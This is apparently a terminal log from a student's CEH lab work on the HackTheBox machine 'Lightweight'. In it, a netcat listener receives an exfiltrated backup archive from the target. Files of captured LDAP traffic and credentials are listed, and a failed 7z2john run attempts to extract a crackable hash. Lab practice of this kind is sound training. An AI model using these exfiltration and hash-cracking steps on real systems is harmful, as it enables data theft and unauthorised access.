 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/Lightweight]
└─$ nc -nlvp 4444 > backup.7z
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.119] 55696
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/Lightweight]
└─$ ls
10.10.10.119  backup.7z  ldapcapture.cap  ldapsearch.anon  ldapuser2.creds  linpeas.ssh-ip
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/Lightweight]
└─$ unzip backup.7z
Archive:  backup.7z
  End-of-central-directory signature not found.  Either this file is not
  a zipfile, or it constitutes one disk of a multi-part archive.  In the
  latter case the central directory and zipfile comment will be found on
  the last disk(s) of this archive.
unzip:  cannot find zipfile directory in one of backup.7z or
        backup.7z.zip, and cannot find backup.7z.ZIP, period.
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/Lightweight]
└─$ 7z2john backup.7z > backup.hash
Can't locate Compress/Raw/Lzma.pm in @INC (you may need to install the Compress::Raw::Lzma module) (@INC contains: /etc/perl /usr/local/lib/x86
usr/share/perl5 /usr/lib/x86_64-linux-gnu/perl-base /usr/lib/x86_64-linux-gnu/perl/5.34 /usr/share/perl/5.34 /usr/local/lib/site_perl) at /usr/
BEGIN failed--compilation aborted at /usr/bin/7z2john line 6.
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/Lightweight]
└─$